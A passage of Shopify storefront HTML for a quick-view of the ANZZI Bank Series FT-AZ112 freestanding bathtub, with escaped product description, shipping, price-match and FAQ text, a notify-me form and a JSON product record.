      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296687399017"
      data-handle="anzzi-bank-series-5-41-ft-freestanding-bathtub-in-white"
      data-money-format="${{amount}}"
      data-formatted-price="$941.00"
      data-url="/collections/anzzi/products/anzzi-bank-series-5-41-ft-freestanding-bathtub-in-white"
      data-title="ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Bank soaking bathtub crafted in white&lt;/strong&gt; marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.
&lt;div&gt;&lt;br&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Bank FT-AZ112:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;One piece marine grade acrylic high gloss white&lt;/li&gt;
&lt;li&gt;Faucet not included&lt;/li&gt;
&lt;li&gt;Built-in Chrome Overflow and Push Operated center drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;Dimensions: 64.9 in. L x 30.7 in. W x 23.6 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth: 18 in.&lt;/li&gt;
&lt;li&gt;Water Capacity: 69.5 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight: 92.59 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;
&lt;p class=&quot;p1&quot;&gt;&lt;span class=&quot;s1&quot;&gt;Lifetime Warranty&lt;/span&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Bank FT-AZ112:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ112-Specification.pdf?9071116798013293678&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse&lt;/span&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;img src=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White Bring an oasis home with our ANZZI Bank..."
      data-images="42230627860724 || ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White ||"
      data-collection-handles="800-1-399,tub-size-60-69,acrylic-tubs,all,anzzi,contemporary-tubs,double-ended-tubs,freestanding-tub-with-center-drain,freestanding-tubs,all-luxury-tubs,sale"
>
  Quick View</span> <div class="js-forms form-holder-1296687399017" style="display: none"> <div class="notify_form notify-form-1296687399017" id="notify-form-1296687399017" style="display:none"> <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div> <form action="/cart/add"
        method="post"
        class="clearfix product_form init "
        id="product-form-1296687399017"
        data-money-format="${{amount}}"
        data-shop-currency="USD"
        data-select-id="product-select-1296687399017product-description-bottom-template"
        data-enable-state="true"
        data-product="{&quot;id&quot;:1296687399017,&quot;title&quot;:&quot;ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White&quot;,&quot;handle&quot;:&quot;anzzi-bank-series-5-41-ft-freestanding-bathtub-in-white&quot;,&quot;description&quot;:&quot;\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003eDescription\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab2\&quot;\u003eShipping\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab3\&quot;\u003eBest Price Match\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab4\&quot;\u003eAbout\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab5\&quot;\u003eFAQ\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot;\u003e\n\u003ch2\u003eANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White\u003c\/h2\u003e\n\u003cdiv style=\&quot;text-align: justify;\&quot;\u003eBring an oasis home with our \u003cstrong\u003eANZZI Bank soaking bathtub crafted in white\u003c\/strong\u003e marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch3\u003eFeatures \u0026amp; Benefits of ANZZI Bank FT-AZ112:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eOne piece marine grade acrylic high gloss white\u003c\/li\u003e\n\u003cli\u003eFaucet not included\u003c\/li\u003e\n\u003cli\u003eBuilt-in Chrome Overflow and Push Operated center drain\u003c\/li\u003e\n\u003cli\u003eRHINO ALLOY certified\u003c\/li\u003e\n\u003cli\u003eDimensions: 64.9 in. L x 30.7 in. W x 23.6 in. H\u003c\/li\u003e\n\u003cli\u003eSoaking Depth: 18 in.\u003c\/li\u003e\n\u003cli\u003eWater Capacity: 69.5 gallons\u003c\/li\u003e\n\u003cli\u003eTub Weight: 92.59 lbs.\u003c\/li\u003e\n\u003cli\u003eAlready pre-plumbed for easy and straight forward installation\u003c\/li\u003e\n\u003cli\u003e\n\u003cp class=\&quot;p1\&quot;\u003e\u003cspan class=\&quot;s1\&quot;\u003eLifetime Warranty\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003eResources for ANZZI Bank FT-AZ112:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eInstallation Guide: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT010-0025-Installation_Guide.pdf?16973683405330569213\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eInstallation\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpecifications: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT-AZ112-Specification.pdf?9071116798013293678\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eSpecifications\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eCare and Maintenance: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Use-Care-Guide.pdf?5177931473274560971\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eCare and Maintenance\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Anzzi_warranty.pdf?10917721485757862898\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eLifetime Warranty\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Handling Time\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eProducts Ships in 1-3 Business Days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Shipping Time \u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003ePlease Allow 1-7 Days for Delivery\u003c\/p\u003e\n\u003cp\u003eIf you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.\u003c\/p\u003e\n\u003cp\u003eEvery product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eFree Shipping Policy:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055\&quot; alt=\&quot;\&quot; width=\&quot;109\&quot; height=\&quot;100\&quot;\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAfter you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in \u003c\/span\u003e\u003cstrong\u003e1 to 3 business days\u003c\/strong\u003e\u003cspan\u003e. Average ship times for in-stock items take \u003c\/span\u003e\u003cstrong\u003e1-7 business days\u003c\/strong\u003e\u003cspan\u003e to your residence. We will send tracking information within 24 hours of your order leaving the warehouse\u003c\/span\u003e\u003cstrong\u003e.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/shipping-policy\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here \u003c\/a\u003e to read more about our shipping policy.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e30 Day Money Back Guarantee:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188\&quot; alt=\&quot;\&quot; width=\&quot;117\&quot; height=\&quot;107\&quot;\u003e\u003c\/p\u003e\n\u003cp\u003eWe are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here \u003c\/a\u003e to read more about our money back guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eOur Promise. \u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872\&quot; alt=\&quot;\&quot; width=\&quot;113\&quot; height=\&quot;104\&quot;\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eIf you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and \u003c\/span\u003e\u003cstrong\u003ewe’ll also give you $100!\u003c\/strong\u003e\u003cspan\u003e Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.\u003cbr\u003e\u003c\/span\u003e\u003ca href=\&quot;https:\/\/luxuryfreestandingtubs.com\/pages\/price-match-guarantee\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here\u003c\/a\u003e to read more about our price match guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot;\u003e\n\u003cp\u003eOne of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.\u003c\/p\u003e\n\u003cp\u003eComing back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A\u0026amp;E, Alfi, EAGO etc.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/luxury-shopify-details-about.jpg?v=1494949152\&quot; alt=\&quot;\&quot;\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab5\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eShipping \u0026amp; Return\u003c\/strong\u003e\u003c\/p\u003e\n\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: How long will it take for my order to ship? \u003c\/span\u003e\n\u003cp\u003eAll In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.\u003c\/p\u003e\n\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: How do I return an item?\u003c\/span\u003e\n\u003cp\u003eWe will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOrder Placement\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: Can I change or cancel my order?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAll in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the \u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\&quot;\u003erefund policy.\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2018-05-21T04:06:06-06:00&quot;,&quot;created_at&quot;:&quot;2018-05-21T04:06:08-06:00&quot;,&quot;vendor&quot;:&quot;SW Corp&quot;,&quot;type&quot;:&quot;Bathtub&quot;,&quot;tags&quot;:[&quot;Brand_ANZZI&quot;,&quot;Drain_Center Drain&quot;,&quot;Material_Acrylic Tubs&quot;,&quot;Price_$800 - $1399&quot;,&quot;Shape_Double Ended Tubs&quot;,&quot;Size_60\&quot; - 69\&quot;&quot;,&quot;Type_Contemporary Tubs&quot;,&quot;Type_Freestanding Tubs&quot;],&quot;price&quot;:94100,&quot;price_min&quot;:94100,&quot;price_max&quot;:94100,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:201611,&quot;compare_at_price_min&quot;:201611,&quot;compare_at_price_max&quot;:201611,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:12100560224361,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FT-AZ112&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:94100,&quot;weight&quot;:41998,&quot;compare_at_price&quot;:201611,&quot;inventory_quantity&quot;:20,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;191042004177&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337.jpg?v=1721322043&quot;],&quot;featured_image&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337.jpg?v=1721322043&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:34867391725812,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337.jpg?v=1721322043&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337.jpg?v=1721322043&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003eDescription\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab2\&quot;\u003eShipping\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab3\&quot;\u003eBest Price Match\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab4\&quot;\u003eAbout\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab5\&quot;\u003eFAQ\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot;\u003e\n\u003ch2\u003eANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White\u003c\/h2\u003e\n\u003cdiv style=\&quot;text-align: justify;\&quot;\u003eBring an oasis home with our \u003cstrong\u003eANZZI Bank soaking bathtub crafted in white\u003c\/strong\u003e marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch3\u003eFeatures \u0026amp; Benefits of ANZZI Bank FT-AZ112:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eOne piece marine grade acrylic high gloss white\u003c\/li\u003e\n\u003cli\u003eFaucet not included\u003c\/li\u003e\n\u003cli\u003eBuilt-in Chrome Overflow and Push Operated center drain\u003c\/li\u003e\n\u003cli\u003eRHINO ALLOY certified\u003c\/li\u003e\n\u003cli\u003eDimensions: 64.9 in. L x 30.7 in. W x 23.6 in. H\u003c\/li\u003e\n\u003cli\u003eSoaking Depth: 18 in.\u003c\/li\u003e\n\u003cli\u003eWater Capacity: 69.5 gallons\u003c\/li\u003e\n\u003cli\u003eTub Weight: 92.59 lbs.\u003c\/li\u003e\n\u003cli\u003eAlready pre-plumbed for easy and straight forward installation\u003c\/li\u003e\n\u003cli\u003e\n\u003cp class=\&quot;p1\&quot;\u003e\u003cspan class=\&quot;s1\&quot;\u003eLifetime Warranty\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003eResources for ANZZI Bank FT-AZ112:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eInstallation Guide: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT010-0025-Installation_Guide.pdf?16973683405330569213\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eInstallation\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpecifications: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT-AZ112-Specification.pdf?9071116798013293678\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eSpecifications\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eCare and Maintenance: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Use-Care-Guide.pdf?5177931473274560971\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eCare and 